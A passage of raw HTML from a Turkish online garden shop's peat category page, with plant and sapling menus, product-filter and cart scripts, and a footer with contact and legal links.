href="/c-228-asya-armudu.html" class="mm-menu-full mm-menu-a1">Asya Armudu</a></a><input type="checkbox" id="menu-kategori-2-228"  role="button"><label for="menu-kategori-2-228" class="menu-kategori"></label><ul><li><a href="/c-282-yari-bodur-asya-armudu-fidani.html" class="mm-menu-full mm-menu-a1" >Yarı Bodur Asya Armudu Fidanı</a></li><li><a href="/c-283-klasik-asya-armudu-fidani.html" class="mm-menu-full mm-menu-a1" >Klasik Asya Armudu Fidanı</a></li></ul></li><li class="menu-level-3"><a href="/c-230-ayva.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/230.jpg"/></a><a href="/c-230-ayva.html" class="mm-menu-full mm-menu-a1">Ayva</a></a></li><li class="menu-level-3"><a href="/c-233-badem.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/233.jpg"/></a><a href="/c-233-badem.html" class="mm-menu-full mm-menu-a1">Badem</a></a></li><li class="menu-level-3"><a href="/c-235-ceviz.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/235.jpg"/></a><a href="/c-235-ceviz.html" class="mm-menu-full mm-menu-a1">Ceviz</a></a></li><li class="menu-level-3"><a href="/c-288-dut.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/288.jpg"/></a><a href="/c-288-dut.html" class="mm-menu-full mm-menu-a1">Dut</a></a></li><li class="menu-level-3"><a href="/c-222-elma-.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/222.jpg"/></a><a href="/c-222-elma-.html" class="mm-menu-full mm-menu-a1">Elma </a></a><input type="checkbox" id="menu-kategori-2-222"  role="button"><label for="menu-kategori-2-222" class="menu-kategori"></label><ul><li><a href="/c-276-tam-bodur-elma-fidani.html" class="mm-menu-full mm-menu-a1" >Tam Bodur Elma Fidanı</a></li><li><a href="/c-277-yari-bodur-elma-fidani.html" class="mm-menu-full mm-menu-a1" >Yarı Bodur Elma Fidanı</a></li><li><a href="/c-278-klasik-elma-fidani.html" class="mm-menu-full mm-menu-a1" >Klasik Elma Fidanı</a></li></ul></li><li class="menu-level-3"><a href="/c-223-erik.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/223.jpg"/></a><a href="/c-223-erik.html" class="mm-menu-full mm-menu-a1">Erik</a></a><input type="checkbox" id="menu-kategori-2-223"  role="button"><label for="menu-kategori-2-223" class="menu-kategori"></label><ul><li><a href="/c-284-yari-bodur-erik-fidani.html" class="mm-menu-full mm-menu-a1" >Yarı Bodur Erik Fidanı</a></li><li><a href="/c-285-klasik-erik-fidani.html" class="mm-menu-full mm-menu-a1" >Klasik Erik Fidanı</a></li></ul></li><li class="menu-level-3"><a href="/c-231-kayisi-.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/231.jpg"/></a><a href="/c-231-kayisi-.html" class="mm-menu-full mm-menu-a1">Kayısı </a></a></li><li class="menu-level-3"><a href="/c-224-kiraz-.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/224.jpg"/></a><a href="/c-224-kiraz-.html" class="mm-menu-full mm-menu-a1">Kiraz </a></a><input type="checkbox" id="menu-kategori-2-224"  role="button"><label for="menu-kategori-2-224" class="menu-kategori"></label><ul><li><a href="/c-286-yari-bodur-kiraz-fidani.html" class="mm-menu-full mm-menu-a1" >Yarı Bodur Kiraz Fidanı</a></li><li><a href="/c-287-klasik-kiraz-fidani.html" class="mm-menu-full mm-menu-a1" >Klasik Kiraz Fidanı</a></li></ul></li><li class="menu-level-3"><a href="/c-226-nektarin.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/226.jpg"/></a><a href="/c-226-nektarin.html" class="mm-menu-full mm-menu-a1">Nektarin</a></a></li><li class="menu-level-3"><a href="/c-225-seftali.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/225.jpg"/></a><a href="/c-225-seftali.html" class="mm-menu-full mm-menu-a1">Şeftali</a></a><input type="checkbox" id="menu-kategori-2-225"  role="button"><label for="menu-kategori-2-225" class="menu-kategori"></label><ul><li><a href="/c-315-bodur-seftali-fidani.html" class="mm-menu-full mm-menu-a1" >Bodur Şeftali Fidanı</a></li></ul></li><li class="menu-level-3"><a href="/c-232-trabzon-hurmasi.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/232.jpg"/></a><a href="/c-232-trabzon-hurmasi.html" class="mm-menu-full mm-menu-a1">Trabzon Hurması</a></a></li><li class="menu-level-3"><a href="/c-229-visne.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/229.jpg"/></a><a href="/c-229-visne.html" class="mm-menu-full mm-menu-a1">Vişne</a></a></li><li class="menu-level-3"><a href="/c-236-zeytin.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/236.jpg"/></a><a href="/c-236-zeytin.html" class="mm-menu-full mm-menu-a1">Zeytin</a></a></li><li class="menu-level-3"><a href="/c-240-narenciye.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/240.jpg"/></a><a href="/c-240-narenciye.html" class="mm-menu-full mm-menu-a1">Narenciye</a></a></li><li class="menu-level-3"><a href="/c-241-kivi.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/241.jpg"/></a><a href="/c-241-kivi.html" class="mm-menu-full mm-menu-a1">Kivi</a></a></li><li class="menu-level-3"><a href="/c-242-ihlamur.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/242.jpg"/></a><a href="/c-242-ihlamur.html" class="mm-menu-full mm-menu-a1">Ihlamur</a></a></li><li class="menu-level-3"><a href="/c-245-incir.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/245.jpg"/></a><a href="/c-245-incir.html" class="mm-menu-full mm-menu-a1">İncir</a></a></li><li class="menu-level-3"><a href="/c-243-nar.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/243.jpg"/></a><a href="/c-243-nar.html" class="mm-menu-full mm-menu-a1">Nar</a></a></li><li class="menu-level-3"><a href="/c-244-hunnap.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/244.jpg"/></a><a href="/c-244-hunnap.html" class="mm-menu-full mm-menu-a1">Hünnap</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-197-bahce-ve-bitki-malzemeleri.html" class="mm-menu-a usa-mobil-none">Bahçe ve Bitki Malzemeleri</a><input type="checkbox" id="menu-kategori197"  role="button"><label for="menu-kategori197" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-197-bahce-ve-bitki-malzemeleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-237-fidan-torbasi.html" class="mm-menu-full mm-menu-a1">Fidan Torbası</a></a></li><li class="menu-level-3"><a href="/c-199-bahce-el-aletleri.html" class="mm-menu-full mm-menu-a1">Bahçe El Aletleri</a></a></li><li class="menu-level-3"><a href="/c-201-el-arabalari-bitki-tasima-amacli.html" class="mm-menu-full mm-menu-a1">El Arabaları (Bitki Tasıma Amaçlı)</a></a></li><li class="menu-level-3"><a href="/c-211-bitki-baglama-urunleri.html" class="mm-menu-full mm-menu-a1">Bitki Bağlama Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-209-bitki-koruma-ortuleri.html" class="mm-menu-full mm-menu-a1">Bitki Koruma Örtüleri</a></a></li><li class="menu-level-3"><a href="/c-210-bitki-besleme-urunleri.html" class="mm-menu-full mm-menu-a1">Bitki Besleme Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-267-etiket-bitki-pasaportu.html" class="mm-menu-full mm-menu-a1">Etiket - Bitki Pasaportu</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-238-sus-bitkisi.html" class="mm-menu-a usa-mobil-none">Süs Bitkisi</a><input type="checkbox" id="menu-kategori238"  role="button"><label for="menu-kategori238" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-238-sus-bitkisi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-289-atlantik-sediri-cedrus-atlantica-glauca.html" class="mm-menu-full mm-menu-a1">Atlantik Sediri (Cedrus Atlantica Glauca)</a></a></li><li class="menu-level-3"><a href="/c-246-alev-agaci.html" class="mm-menu-full mm-menu-a1">Alev Ağacı</a></a></li><li class="menu-level-3"><a href="/c-247-ardic-sabin-juniperus-sabina.html" class="mm-menu-full mm-menu-a1">Ardıç Sabin (Juniperus Sabina)</a></a></li><li class="menu-level-3"><a href="/c-248-ates-dikeni-bodur-pyracantha-coccinea-nana.html" class="mm-menu-full mm-menu-a1">Ateş Dikeni Bodur (Pyracantha Coccinea 'Nana')</a></a></li><li class="menu-level-3"><a href="/c-249-berberis.html" class="mm-menu-full mm-menu-a1">Berberis</a></a></li><li class="menu-level-3"><a href="/c-250-dagmusmulasi-cotoneaster-lacteus.html" class="mm-menu-full mm-menu-a1">Dağmuşmulası  (Cotoneaster Lacteus)</a></a></li><li class="menu-level-3"><a href="/c-251-dagmusmulasi-yaprak-doken-cotoneaster-horizontalis.html" class="mm-menu-full mm-menu-a1">Dağmuşmulası - Yaprak Döken (Cotoneaster Horizontalis)</a></a></li><li class="menu-level-3"><a href="/c-252-defne-laurus-nobilis.html" class="mm-menu-full mm-menu-a1">Defne (Laurus Nobilis)</a></a></li><li class="menu-level-3"><a href="/c-239-fistik-cami-pinus-pinea.html" class="mm-menu-full mm-menu-a1">Fıstık Çamı (Pinus pinea)</a></a></li><li class="menu-level-3"><a href="/c-254-kartopu-viburnum-tinus.html" class="mm-menu-full mm-menu-a1">Kartopu (Viburnum Tinus)</a></a></li><li class="menu-level-3"><a href="/c-255-kizilcik-cornus-alba.html" class="mm-menu-full mm-menu-a1">Kızılcık (Cornus Alba)</a></a></li><li class="menu-level-3"><a href="/c-272-nikah-fidani.html" class="mm-menu-full mm-menu-a1">Nikah Fidanı</a></a></li><li class="menu-level-3"><a href="/c-256-leylandi-cupressocyparis-leylandii.html" class="mm-menu-full mm-menu-a1">Leylandi (Cupressocyparis Leylandii)</a></a></li><li class="menu-level-3"><a href="/c-257-limon-servi-cupressus-macrocarpa-goldcrest.html" class="mm-menu-full mm-menu-a1">Limon Servi (Cupressus Macrocarpa Goldcrest)</a></a></li><li class="menu-level-3"><a href="/c-258-mahonya-mahonia-aquifolium.html" class="mm-menu-full mm-menu-a1">Mahonya (Mahonia Aquifolium)</a></a></li><li class="menu-level-3"><a href="/c-259-manolya-magnolia-grandiflora.html" class="mm-menu-full mm-menu-a1">Manolya (Magnolia Grandiflora)</a></a></li><li class="menu-level-3"><a href="/c-260-mavi-servi-cupressus-arizonica-stricta.html" class="mm-menu-full mm-menu-a1">Mavi Servi (Cupressus Arizonica Stricta)</a></a></li><li class="menu-level-3"><a href="/c-261-oya-lagerstroemia-indica.html" class="mm-menu-full mm-menu-a1">Oya (Lagerstroemia indica)</a></a></li><li class="menu-level-3"><a href="/c-262-pittosporum-pittosporum-tobira-nana.html" class="mm-menu-full mm-menu-a1">Pittosporum (Pittosporum Tobira Nana)</a></a></li><li class="menu-level-3"><a href="/c-263-spireae.html" class="mm-menu-full mm-menu-a1">Spireae</a></a></li><li class="menu-level-3"><a href="/c-264-su-sediri-libocedrus-decurrens.html" class="mm-menu-full mm-menu-a1">Su Sediri (Libocedrus Decurrens)</a></a></li><li class="menu-level-3"><a href="/c-265-taflan-alacali-euonymus-japonica.html" class="mm-menu-full mm-menu-a1">Taflan Alacalı (Euonymus Japonica)</a></a></li><li class="menu-level-3"><a href="/c-266-zeytin-olea-europea.html" class="mm-menu-full mm-menu-a1">Zeytin (Olea Europea)</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-178-sulama.html" class="mm-menu-a usa-mobil-none">Sulama</a><input type="checkbox" id="menu-kategori178"  role="button"><label for="menu-kategori178" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-178-sulama.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-273-bahce-sulama-malzemeleri.html" class="mm-menu-full mm-menu-a1">Bahçe Sulama Malzemeleri</a></a></li></div></ul></li><li class="menu-level-1"><a href="/c-313-rulo-cim.html" class="mm-menu-full">Rulo Çim</a></li><li class="menu-level-1 drop"><a href="/c-190-ihrac-fazlasi-urunler-toptan-saksi-toptan-sus-bitkisi.html" class="mm-menu-a usa-mobil-none">İhraç Fazlası Ürünler - Toptan Saksı - Toptan Süs Bitkisi</a><input type="checkbox" id="menu-kategori190"  role="button"><label for="menu-kategori190" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-190-ihrac-fazlasi-urunler-toptan-saksi-toptan-sus-bitkisi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-207-mum-gorunumlu-tup.html" class="mm-menu-full mm-menu-a1">Mum Görünümlü Tüp</a></a></li><li class="menu-level-3"><a href="/c-312-sus-bitkisi-toptan.html" class="mm-menu-full mm-menu-a1">Süs Bitkisi Toptan</a></a></li><li class="menu-level-3"><a href="/c-215-cop-kovasi.html" class="mm-menu-full mm-menu-a1">Çöp Kovası</a></a></li><li class="menu-level-3"><a href="/c-271-metal-saksilar.html" class="mm-menu-full mm-menu-a1">Metal Saksılar</a></a></li></div></ul></li><li class="menu-level-1"><a href="/c-342-diger-urunler.html" class="mm-menu-full">Diğer Ürünler</a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href=""><i class="fa fa-facebook" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:02325484262">02325484262</a>   	
							</div>
							<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
								<input type="checkbox" id="hepsinigosterbutton"> 
								<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
							</div>
						</div>    
						
	

				</div>

			</div> 
		</div>
		
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905422894279" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-202-saksi-harclari-torf.html" class="oc_cat_catname" title="Saksı Harçları Torf">
				<span itemprop="name">Saksı Harçları Torf</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-203-torf.html" class="oc_cat_catname" title="Torf">
				<span itemprop="name">Torf</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Torf</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Torf</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" >En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" selected>Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 203
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.name-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		 <ul class="footer-logo-ul">
			   <a href="http://www.sanalbahcem.com/" title="SanalBahcem.com">
					<img src="/images/logo.png" alt="SanalBahcem.com" class="img-responsive" />
				</a>
				<div class="social-mm top-bar-social">   
				   <ul>             
					
				   </ul>       
				</div>
			</ul>
				
					<ul>
						<li>
							Yardım
						</li>
							
						<li>
							
								<a class="footer-list-icon" href="/s-6-gizlilik-guvenlik.html" title="Gizlilik & Güvenlik">
									Gizlilik & Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-tuketici-haklari-alisveris-sartlari.html" title="Tüketici Hakları & Alışveriş Şartları">
									Tüketici Hakları & Alışveriş Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-11-odeme-ve-teslimat-sartlari.html" title="Ödeme ve Teslimat Şartları">
									Ödeme ve Teslimat Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-15-toptan-satis.html" title="Toptan Satış">
									Toptan Satış
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-26-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
				
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				
				   <li><a class="footer-iletisim-a"  href="#"><i class="ion-ios-location f-icons"></i>Yali mah. 6523 sok. Park Yaşam Ticaret Merkezi No:32/A K:6 D:603 35550 Karsiyaka, Izmir, Turkey</a></li> 
				
				   <li class="icon-cevir"><a class="footer-iletisim-a"  href="tel:02325484262"><i class="ion-ios-telephone f-icons"></i>02325484262</a></li> 
				
				   <li><a class="footer-iletisim-a" href="mailto:info@sanalbahcem.com"><i class="ion-ios-email f-icons"></i>info@sanalbahcem.com</a></li> 
				
			</ul>
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; SanalBahcem.com</p>
          
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 10227452042723736},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 10227452042723736},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
